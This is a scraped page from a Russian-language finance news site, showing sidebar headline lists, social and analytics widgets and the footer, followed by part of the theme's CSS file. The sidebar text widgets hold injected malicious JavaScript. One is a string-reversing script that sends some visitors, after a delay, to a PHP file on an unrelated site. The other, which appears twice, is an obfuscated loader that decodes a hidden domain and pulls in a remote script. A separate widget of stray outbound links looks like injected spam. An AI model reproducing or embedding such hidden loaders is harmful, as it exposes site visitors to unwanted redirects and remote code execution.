<ul class='popular'>
<li><a href='http://myfin.net/ukraine/economy-and-finances-ua/bezdetnyx-oblozhat-nalogom-54120552.html' rel='bookmark'>Бездетных обложат налогом</a> <span class='comments' href='http://myfin.net/ukraine/economy-and-finances-ua/bezdetnyx-oblozhat-nalogom-54120552.html'>167 comments</span></li>
<li><a href='http://myfin.net/ukraine/politika-vlast-ua/kogda-budet-impichment-yanukovicha-13118945.html' rel='bookmark'>Когда будет импичмент Януковича</a> <span class='comments' href='http://myfin.net/ukraine/politika-vlast-ua/kogda-budet-impichment-yanukovicha-13118945.html'>147 comments</span></li>
<li><a href='http://myfin.net/ukraine/politika-vlast-ua/polyaki-edut-ugovarivat-yanukovicha-47119144.html' rel='bookmark'>Поляки едут уговаривать Януковича</a> <span class='comments' href='http://myfin.net/ukraine/politika-vlast-ua/polyaki-edut-ugovarivat-yanukovicha-47119144.html'>83 comments</span></li>
<li><a href='http://myfin.net/ukraine/economy-and-finances-ua/belorusy-prisoedinilis-k-syrnomu-bojkotu-44119322.html' rel='bookmark'>Белорусы присоединились к сырному бойкоту</a> <span class='comments' href='http://myfin.net/ukraine/economy-and-finances-ua/belorusy-prisoedinilis-k-syrnomu-bojkotu-44119322.html'>41 comments</span></li>
<li><a href='http://myfin.net/ukraine/business-ua/razvestis-stanet-v-10-raz-dorozhe-33119327.html' rel='bookmark'>Развестись станет в 10 раз дороже</a> <span class='comments' href='http://myfin.net/ukraine/business-ua/razvestis-stanet-v-10-raz-dorozhe-33119327.html'>24 comments</span></li>
</ul>
</div><div id="text-7" class="tabbertab widget_text"><h2 class="widgettitle"><div class="empty"></div></h2>
			<div class="textwidget"><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script></div>
		</div><div id="text-113" class="tabbertab widget_text"><h2 class="widgettitle"><div class="empty"></div></h2>
			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
			<div class="cleaner">&nbsp;</div></div></div><div class="widget wpzoom_social" id="wpzoom-widget-social-2"><h3 class="title">TETUXXX </h3><div class="padder">		<ul class="social">
			<li><a class="facebook" href="http://www.facebook.com/myfin" rel="external,nofollow" title="TETUUXX"><img src="http://myfin.net/wp-content/themes/myfin/images/icons/facebook.png" alt="Наша страница" />TETUUXX<span>Наша страница</span></a></li><li><a class="twitter" href="https://twitter.com/MyfinNet" rel="external,nofollow" title="TETUUXX"><img src="http://myfin.net/wp-content/themes/myfin/images/icons/twitter.png" alt="Фоловьте!" />TETUUXX<span>Фоловьте!</span></a></li><li><a class="google plus" href="https://plus.google.com/102119859998829089923/posts" rel="external,nofollow" title="TETUUXX"><img src="http://myfin.net/wp-content/themes/myfin/images/icons/google plus.png" alt="TETUUXX" />TETUUXX<span>TETUUXX</span></a></li><li><a class="rss" href="http://feeds.feedburner.com/Myfin" rel="external,nofollow" title="RSS-лента"><img src="http://myfin.net/wp-content/themes/myfin/images/icons/rss.png" alt="TETUUXX" />RSS-лента<span>TETUUXX</span></a></li><li><a class="email" href="http://feedburner.google.com/fb/a/mailverify?uri=Myfin&loc=ru_RU" rel="external,nofollow" title="Email"><img src="http://myfin.net/wp-content/themes/myfin/images/icons/email.png" alt="Tettaaa" />Email<span>Tettaaa</span></a></li>  		</ul>
		<div class="cleaner">&nbsp;</div>
	
	<div class="cleaner">&nbsp;</div></div></div><div class="widget widget_text" id="text-122"><h3 class="title">Индекс</h3><div class="padder">			<div class="textwidget"><a href="https://www.kreditos.ru/news/raschetnyye-scheta-v-banke-chto-eto-zachem-nuzhny-i-kak-otkryt">02</a><br />
<a href="https://globuss24.ru/news/075.html">03</a><br />
<a href="http://www.mosoblpress.ru/42/209412/">04</a><br />
<a href="https://kak2z.ru/index.php?topic=860502.0">05</a></p></div>
		<div class="cleaner">&nbsp;</div></div></div><div class="widget widget_text" id="text-6"><h3 class="title">Мы Вконтакте</h3><div class="padder">			<div class="textwidget"><noindex rel="nofollow">
<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>
<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "240", height: "320"}, 24020268);
</script>
</noindex>
</div>
		<div class="cleaner">&nbsp;</div></div></div><div class="widget widget_text" id="text-114"><h3 class="title"><div class="empty"></div></h3><div class="padder">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		<div class="cleaner">&nbsp;</div></div></div>
	<br>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=904836" type="text/javascript"></script>




	<div class="cleaner">&nbsp;</div>
</div><!-- /#sidebar -->
				
				<div class="cleaner">&nbsp;</div>
			</div><!-- /#content -->
		
		</div><!-- /.wrapper -->
	</div><!-- /#layout -->

﻿		<div class="wrapper">
			<div id="footer">

<br>
		  
				<p class="wpzoom"></p>
			<p class="copy">&copy; Майфин / Мои финансы. Все права защищены.<br/>Использование любых материалов, размещенных на сайте, разрешается при условии ссылки на myfin.net. Для интернет-изданий - обязательна прямая открытая для поисковых систем гиперссылки</p>
		  
			</div><!-- /#footer -->
			
<div id="myContent"></div>
			<div id="secondFooter">
			
				<div id="nav2">
					<ul id="menu-navigaciya-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107972"><a href="http://myfin.net/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107942"><a href="http://myfin.net/category/forex">Forex</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107946"><a href="http://myfin.net/category/analytics">Аналитика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107948"><a href="http://myfin.net/category/mir/europe">Мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107949"><a href="http://myfin.net/category/investment">Инвестиции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107950"><a href="http://myfin.net/category/china-and-asia">Китай и Юго-восточная Азия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-107952"><a href="http://myfin.net/category/mir/russia">Россия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107959"><a href="http://myfin.net/category/mir/srednyja-asia">Средняя Азия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107960"><a href="http://myfin.net/category/mir/usa">США</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107961"><a href="http://myfin.net/category/ukraine">Украина</a></li>
</ul>				</div>
				<div class="cleaner">&nbsp;</div>
		  
			</div><!-- /#2footer -->
		</div>
	
	</div><!-- /#frame -->

</div><!-- /#container -->



<!-- begin of Top100 code -->
<!--noindex-->
<noindex rel="nofollow">
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2546478"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2546478/" rel="nofollow">
<img src="http://counter.rambler.ru/top100.cnt?2546478" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
<!--Rating@Mail.ru counter-->
<script language="javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=2157618" target="_top" rel="nofollow">'+
'<img src="http://dc.ce.b0.a2.top.mail.ru/counter?id=2157618;t=130;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="40" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=2157618" rel="nofollow">
<img src="http://dc.ce.b0.a2.top.mail.ru/counter?js=na;id=2157618;t=130" 
height="40" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->
<!--/noindex-->

</noindex>
<!-- 58 queries -->
<!-- HEADER01 - 1768919514.5694 -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter9728311 = new Ya.Metrika({id:9728311,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    trackHash:true,params:window.yaParams||{ }});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/9728311" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20947291-1']);
  _gaq.push(['_setDomainName', 'myfin.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type='text/javascript' src='http://myfin.net/wp-includes/js/comment-reply.min.js?ver=3.9.27'></script>
<script type='text/javascript' src='http://myfin.net/wp-content/themes/myfin/js/jcarousel.js?ver=3.9.27'></script>
<script type='text/javascript' src='http://myfin.net/wp-content/themes/myfin/js/dropdown.js?ver=3.9.27'></script>
<script type='text/javascript' src='http://myfin.net/wp-content/themes/myfin/js/tabber-minimized.js?ver=3.9.27'></script>
<script type='text/javascript' src='http://myfin.net/wp-content/themes/myfin/js/app.js?ver=3.9.27'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://myfin.net/wp-content/themes/myfin/style.css
body_size: 41478
content:
/*********************************************************************************************

Theme Name: Myfin
Theme URI: http://shulyar.in
Version: 2.0
Author: Shulyar
Author URI: http://shulyar.in/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public 
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.


**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file.

**********************************************************************************************


0.  CSS Reset  -------------------------  All Theme Files
1.  Toolbox CSS  -----------------------  All Theme Files
2.  Page Structure  --------------------  All Theme Files
3.  Header  ----------------------------  header.php
4.  Featured Slider  -------------------  wpzoom-slider.php
5.  Carousel Widget --------------------  
6.  Homepage Widgets--------------------  index.php
7.  Featured Category Widget ----------- 
8.  Archives/Blog Posts ----------------  loop.php
9.  Single Posts -----------------------  single.php, page.php
10. Sidebar & Widgets ------------------  sidebar.php
11. Comments ---------------------------  comments.php
12. Footer  ----------------------------  footer.php

**********************************************************************************************/
 
/********************************************************************************************* 

0. CSS Reset  -------------------------  All Theme Files

*********************************************************************************************/   
* { margin: 0; padding: 0; }
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td { margin: 0; padding: 0; }
table { border-collapse: collapse; border-spacing: 0; }
.clear { clear: both; height: 1px; margin: 0 0 -1px; overflow: hidden; }
fieldset, img { border: 0; }
address, caption, cite, code, dfn, em, strong, th, var { font-style: normal; font-weight: normal; }
ol, ul { list-style-type: none; list-style-position: inside; }
caption, th { text-align: left; }
h1, h2, h3, h4, h5, h6 { font-size: 100%; }
q:before, q:after { content: ''; }
abbr, acronym { border: 0; }
/* Global reset-RESET */
/* The below restores some sensible defaults */
strong { font-weight: bold }
em { font-style: italic }
a img { border: none }
/* Gets rid of IE's blue borders */
table { -x-system-font: none; font-family: inherit; font-size: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;  }
th { background: #BBCCDD; color: #333; }
th, td { line-height: 20px; padding: 4px; }
input { padding: 5px; }
.floatleft, .more_left { float: left; }
.floatright { float: right; }

.clear, .cleaner {
	clear: both;
	height: 0;
	overflow: hidden; }

/********************************************************************************************* 

1. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/   
a {
	text-decoration: none;
	color: #2f4c6c;
	outline: none; 
}
 
a:hover { color: #cb0e3d; }
 	
h1,h2,h3,h4,h5,h6 {
	font-weight: normal;
	margin: 0;
	padding: 0;
	color: #222; 
}

h3 a:hover { text-decoration: none; }
 
p { margin: 0 0 16px; }
		
input[type="text"],
input[type="password"], textarea {
	border:1px solid #c7c7c7;
	background:#fdfefe;
	color:#666;
	font-size:12px;
  	font-family:Arial;
}

/* Search Form from Header */
#search_form { float: right; margin: 3px 0 0 0; width:250px; clear: right; }
#search_form input { border: none; height: 23px; padding: 0 6px; font-style: italic; }
#search_form #s { border-right: 1px solid #c7c7c7; -webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.1); -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.1); box-shadow: inset 0px 1px 2px rgba(0,0,0,0.1); -webkit-transition-duration:400ms;-webkit-transition-property:width, background;-webkit-transition-timing-function:ease;-moz-transition-duration:400ms;-moz-transition-property:width, background;-moz-transition-timing-function:ease;-o-transition-duration:400ms;-o-transition-property:width, background;-o-transition-timing-function:ease;
background: url(http://s2.wp.com/wp-content/themes/pub/twentyeleven/images/search.png)  no-repeat 5px 5px;
background-color: #f9f9f9;
padding: 4px 10px 4px 28px;
width: 117px; display: block; float:right; clear: right; border: 1px solid #c7c7c7; color: #919191; }
#search_form #s:focus {
background-color: #f9f9f9;
width: 210px;
}
#search_form #searchsubmit { background: url(images/search_bg.jpg) repeat-x; border: none; cursor: pointer; color: #5b5b5b; text-shadow: 0 1px 0 rgba(255,255,255,0.8); text-transform: uppercase; font-size: 10px; font-weight: bold; font-family: Arial, sans-serif; float: right; display: none; font-style: normal; width:60px;}
#search_form #searchsubmit:hover { background: #DCDCDC; }


/* Navigation & WP PageNavi Plugin */
div.navigation { float: left; width: 100%; }
div.navigation p,  div.wp-pagenavi { margin: 0; font-size: 11px; font-weight: bold; text-align: center; }
div.navigation a.current { background-color: #315896; color: #fff; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; border: none; }
div.navigation a:hover { background-color: #315896; color: #fff; text-decoration: none; }
div.navigation a { font-size: 11px; font-weight: bold; color: #315896; padding: 6px 10px; line-height: 50px; margin-right: 10px; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; border: none; }
div.navigation span.current { padding: 6px 10px; background-color: #315896; color: #fff; -webkit-border-radius: 100px; -moz-border-radius: 100px; border-radius: 100px; border: none; margin-right: 10px; }
div.navigation a:hover { background-color: #315896; color: #fff; text-decoration: none; }
div.navigation span.pages { margin-right: 10px; display: none; }
div.navigation .nextpostslink:hover { background: #315896; }
div.navigation .previouspostslink:hover { background: #315896; }
div.navigation .extend { border: none; }
div.navigation .alignleft, div.navigation .alignright { margin: 0; }
 
/********************************************************************************************* 

2. Page Structure  -------------------------  All Theme Files

*********************************************************************************************/   
 
body {
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px;
	line-height:1.5;
	text-align: center;
	background: #f3f3f3;
	color: #666; 
}
 
#container {
	width: 100%;
	text-align: center;
	margin-bottom: 20px; 
}
 
#container div.wrapper {
	margin: 0 auto;
	text-align: left;
	width: 980px; 
}

#frame { background: transparent url(images/back_frame.png) repeat-x top center; margin-top: 30px;}
 
#layout {
	background: transparent url(images/back_frame_top.png) no-repeat top center;
	padding-top: 30px; 
}
 
#container #wrapperMain {
	background: #fff url(images/back_frame_all.png) repeat-x top left;
	width: 940px;
	padding: 20px;
	min-height: 500px; 
}

#main {
	float: left;
	display: inline;
	margin-right: 20px;
	width: 660px;
	font-size: 12px;
 	position:relative; 
 }
 
h2.title {
	font-family: Georgia,serif;
	font-size: 18px;
	font-weight: normal;
	color: #003f62;
	margin:0 0 10px 4px; 
}
		
/********************************************************************************************* 

3. Header & Main Menu -------------------------  header.php

*********************************************************************************************/  

#header {
	padding: 40px 0 20px;
	border-bottom: solid 1px #fff; 
}
 
#logo {
	float: left;
	display: inline; 
}
 
#bannerHead {
	float: right;
	display: inline; 
}
	
.banner {
	text-align:center;
	margin:0 0 10px;
}
.logos a {
        font: bold italic 29px sans-serif;
        color: #acddff !important;
}
.logos a:hover {
        font: bold italic 29px sans-serif;
        color: #fff !important;
        text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.7) !important;
}
 
#navigation {
	line-height: 39px;
	font-size: 12px;
	background: #09355b url(images/back_menu.png) repeat-x top left; 
	margin-bottom: 20px;
        min-width: 600px;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 999999;
        -webkit-box-shadow: 0px 3px 4px rgba(50, 50, 50, 0.7);
-moz-box-shadow:    0px 3px 4px rgba(50, 50, 50, 0.7);
box-shadow:         0px 3px 4px rgba(50, 50, 50, 0.7);
}
 
#nav {
	display: block;
	margin: 0;
	position:relative;
	z-index:90; 
}
 
#nav li {
	float: left;
	display: inline; 
}
 
#nav li:hover { background: #133a5d url(images/back_menu_hover.png) repeat-x top left; }
 
#nav a {
	color: #fff;
	text-decoration: none;
	text-shadow: #333 1px 1px 0;
	padding: 10px 15px; 
}

#nav a:hover { color: #75c9fd; }

#nav li li {
	padding: 1px 0;
	line-height: 16px;
	font-size: 11px; 
}

#nav ul li:hover, #nav ul li.current-menu-item, #nav ul li.current-menu-ancestor, #nav ul li.current-menu-parrent {
	background: none;
	background-color: #09355b; 
}


#menu {position:relative; z-index:200; }
#menu li li{margin-right: 0; border-left: none; }

.downarrowclass {	background:url(images/down.png) no-repeat center; padding:5px 12px;}
.rightarrowclass {background:url(images/right.png) no-repeat center right;	padding: 10px;	position:absolute; right:10px;	}

/*Top level list items*/
.dropdown ul li{position: relative; display: inline; margin-right: 0; }
/*Top level menu link items style*/
.dropdown ul li a{text-decoration: none; }
* html .dropdown ul li a{ /*IE6 hack to get sub menu links to behave correctly*/ display: inline-block; }
 
/*1st sub level menu*/
.dropdown ul li ul {position: absolute; left: 0; display: block; visibility: hidden; z-index:100; background:#333; text-align:left; margin:0;}
/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.dropdown ul li ul li ul{top: 0;}
/* Sub level menu links style */
.dropdown ul li ul li a {width: 140px; padding: 5px 10px; margin: 0; border-top-width: 0; border-bottom: 1px solid #4a4747; color:#fff; text-transform:none; display:block; }
.dropdown ul li ul li:last-child a, .dropdown ul li ul li:last-child a:hover {border:none;}
.dropdown ul li ul li a:hover { color:#000; }
 
 
/********************************************************************************************* 

4. Featured Slider	  -------------------------  wpzoom_featured_posts.php

*********************************************************************************************/   
 	
#featPosts {
	margin: 0 0 25px;
	position: relative;
	clear: both;
}
 
#postsBig {
	width: 420px;
	display: block;
	background-color: #000;
	overflow: hidden; 
}
 
#postsBig div.shadow {
	position: absolute;
	z-index: 10;
	width: 420px;
	height: 114px;
	left: 0;
	top: 107px;
	background: transparent url(images/back_featimage_shadow.png) repeat-x bottom left; 
}
 
.featContent {
	padding: 0 15px 15px;
	color: #bbb; 
}
 
.featContent p {
	margin: 0;
	font-size: 12px; 
}

.featContent h2 {
	font-size: 18px;
	line-height: 22px;
	font-family: Georgia, serif; 
}

.featContent a { color: #fff; }

.featContent a:hover {
	color: #ed9740;
	text-decoration: none; 
}
 
#postsSmall {
	float: right;
	display: inline;
	width: 240px;
	background: #fff; 
}
	
 
#postsSmall p {
	margin: 1px 0 0;
	font-size: 11px;
	color: #777; 
}

#postsSmall h3.title {
	-moz-border-radius-topleft: 0;
	border-top-left-radius: 0; 
}

#postsSmall ul.pagination li a {
	font-weight: bold;
	display: block;
	margin: 0;
	position: relative;
	padding: 5px 0 5px 15px;
	overflow: hidden;
	color: #2f4c6c;
	min-height: 39px; 
}

#postsSmall ul.pagination li { border-bottom: solid 1px #eee; display:block; }
 
#postsSmall ul.pagination li:last-child { border-bottom: none; }

#postsSmall ul.pagination li a:hover, #postsSmall ul.pagination li a.current {
	color: #ff3000;
	z-index: 11;
	margin-left: -11px;
	padding-left: 26px;
	background: transparent url(images/back_featimage_arrow.png) no-repeat left center; 
}
			

#featPosts p.postmetadata {
	font-size: 10px;
	text-transform: uppercase;
	font-weight:normal;
	color: #666; 
}
 
#featPosts #postsBig p.postmetadata { margin: 5px 0; }
#featPosts p.postmetadata a { color: #439ecf; }
#postsSmall li.active span.arrow, #postsSmall li:hover span.arrow { display: block; }
 

/********************************************************************************************* 

5. Carousel Widget      

*********************************************************************************************/   
 
.container { overflow: hidden; position: relative; }
.slides { overflow: hidden; width: 420px; }
.slides li { position: relative; width: 420px; overflow: hidden; background: #000; float: left; }
.jcarousel { padding: 20px 0 15px 17px; margin: 10px 0 20px; background: transparent url(images/back_highlights.png) repeat-x bottom left; border: solid 1px #d2d2d2; -moz-border-radius: 7px; border-radius: 7px; }
.widgets_col  .jcarousel { padding: 20px 35px 15px 50px; }
#sidebar .jcarousel { padding: 15px 0 15px 11px; margin: 10px 0 20px 5px; background: transparent url(images/back_highlights.png) repeat-x bottom left; border: solid 1px #d2d2d2; -moz-border-radius: 7px; border-radius: 7px; }
.jcarousel img { float: left; border: solid 1px #333; }
.jcarousel li a { color: #0060B6; font-size: 14px; font-weight: bold; }
.jcarousel a:hover { text-decoration: underline; }
.jcarousel-clip { width: 100%; }
#main .home_widgets .jcarousel-item, #main .home_widgets_full .jcarousel-item { width: 107px; padding-right:22px; overflow: hidden;   position: relative; }
#sidebar .jcarousel-item { width: 107px; overflow: hidden; padding-right: 14px; position: relative; }
.jcarousel-list { height:92px; }
.jcarousel-prev { float: left; }
.jcarousel-next { float: right; padding-right: 25px; }
.jcarousel-prev, .jcarousel-next { font-weight: bold; color: #003f62; margin-top: 8px; }
.jcarousel-prev:hover, .jcarousel-next:hover { text-decoration: underline; cursor: pointer; }
.video_if { display: none; }
.jcarousel li a span.video, .jcarousel li a span.zoom { position: absolute; top: 1px; left: 1px; display: block; width: 105px; height: 90px; }
.jcarousel li a span.video { background: url(images/play.png) no-repeat; }
.jcarousel li a span.zoom { background: url(images/zoom.png) no-repeat; }


/********************************************************************************************* 

6. Homepage Widgets 

*********************************************************************************************/   

#main .home_widgets, #main .home_widgets_full {	position:relative; }
	
#main .home_widgets .widget {
	display: -moz-inline-stack;
	display: inline-block;
	vertical-align: top;
	margin: 0 3px 20px 4px;
 	*display: inline;
 	width:210px;
 	line-height:1.5;
 	position:relative;
}
 	
#main .home_widgets_full .widget {
	display: -moz-inline-stack;
	display: inline-block;
	vertical-align: top;
	margin: 0 3px 20px 4px;
 	*display: inline;
 	width:650px;
 	line-height:1.5;
 	position:relative;
}
 	
#main .home_widgets .widgets_col {
	float:left;
   	width:210px;
	margin: 0 10px 0 0;
  	line-height:1.5;
}
		
#main .home_widgets .widgets_col .widget { margin: 0 0 20px 0; }
 

/********************************************************************************************* 

7. Featured Categories Widget     

*********************************************************************************************/   

.featCategories { margin: 10px 0 0; }

.featcat {
	display: -moz-inline-stack;
	display: inline-block;
	vertical-align: top;
  	*display: inline;
 	width:210px;
	margin: 0 3px 20px 4px;
}
	
#sidebar .featcat {
	width:260px;
}
 
.categoryContent {
	padding: 10px;
	background: transparent url(images/back_widget.png) repeat-x top left; 
}

.categoryContent img, .archiveposts img {
	padding: 4px;
	border: solid 1px #ccc;
	background-color: #fff; 
}

.categoryContent div.cover { margin-bottom: 10px; }

.categoryContent h2 {
	font-size: 14px;
	font-weight: bold;
	margin: 7px 0; 
}

.categoryContent ul.postsMore {
	padding: 10px 0 0 5px;
	border-top: dotted 1px #ccc; 
}
 
.categoryContent ul.postsMore li {
	font-size: 11px;
	list-style-type: square; 
	color:#598BC1; 
}

.categoryContent p { margin: 0 0 10px; }
 
 
/********************************************************************************************* 

8. Archives/Blog posts  -------------------------  index.php, archive.php, search.php

*********************************************************************************************/   
 
.posts li {
	border-bottom:1px dotted #DADADA;
	padding:0 0 15px;
	margin:0 0 20px;
}

.posts li .meta {
	margin-bottom:7px;
}
	
.archiveposts h3 {
	font-size: 20px;
	font-weight: bold;
	border-bottom:1px dotted #DADADA;
	padding:0 0 10px;
	margin:0 0 20px;
	color:#315896;
}
	 
.archiveposts h3 img {
	float:right;
	margin:0 0 0 10px;
}
	
.archiveposts h3 small {
	font-size:12px;
	font-weight:normal;
	color:#666;
	margin:5px 0 0;
	display:block;
}

.archiveposts .cover {
	float: left;
	display: inline;
	margin: 0 15px 5px 0; 
}
 
.archiveposts .postcontent { overflow: hidden; }
 
.archiveposts .postmetadata { margin: 0 0 10px; }
 
#main .archiveposts h2.title {
	line-height: 1.5;
	margin: 0 0 2px; 
}
 
/********************************************************************************************* 

9. Single Posts Styling  ---------------------------------	 single.php, page.php

*********************************************************************************************/   
	
div.metadata {
	padding: 0 20px;
	background: transparent url(images/back_postmeta.png) repeat-x top left;
	-moz-border-radius: 7px;
	border-radius: 7px;
	margin: 0 0 20px; 
}
 
div.metadata div.datetime {
	float: left;
	display: inline;
	text-align: center;
	color: #fff;
	padding: 5px 0 0;
	width: 55px;
	height: 50px;
	margin: 0 30px 20px 0;
	line-height:1.2;
	background: #ff3203 url(images/back_datetime.png) repeat-x top left; 
}
 
div.datetime span {
	display: block;
	text-transform: uppercase;
	font-size: 11px; 
}
 
div.datetime span.date {
	font-weight: bold;
	font-size: 24px;
	margin-top: 4px; 
}
 
.metainfo {
	padding: 15px 0 0 0;
	overflow: hidden; 
}
 
.metainfo h1 a {color:#003f62;}
.metainfo h1 a:hover {color:#CB0E3D; 	}
	
.meta span, .meta span a { 
	text-transform:uppercase;
	font-size:10px;
	color: #505050;
}
		
.meta span {margin:0 10px 0 0;	}
.meta span a:hover { color:#CB0E3D;	}
	
.meta span.cat_icon {
	padding:0 0 0 15px;
	background:url(images/category.png) no-repeat 0 1px;
}
	
.meta span.date_icon {
	padding:0 0 0 16px;
	background:url(images/date.png) no-repeat 0 -3px;
}
	
.meta span.comm_icon {
	padding:0 0 0 15px;
	background:url(images/comments.png) no-repeat 0 1px;
}

.metainfo h1 {
	font-size: 24px;
	font-weight: normal;
	line-height: 28px;
	margin-bottom: 6px;
	font-family: Georgia,serif; 
}
 
p.postmetadata {
	font-size: 11px;
	margin: 0;
	color: #999; 
}
	 
.entry {
	clear: left;
	font-size: 13px;
	line-height: 1.5;
	overflow: hidden;
	margin: 0 20px 0 20px; 
}
 
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
	font-weight: bold;
	margin-bottom: 12px; 
	line-height:1.3;
	color:#3397cd;
}

.entry h1 { font-size: 28px; }
.entry h2 { font-size: 24px; }
.entry h3 { font-size: 20px; }
.entry h4 { font-size: 16px; }
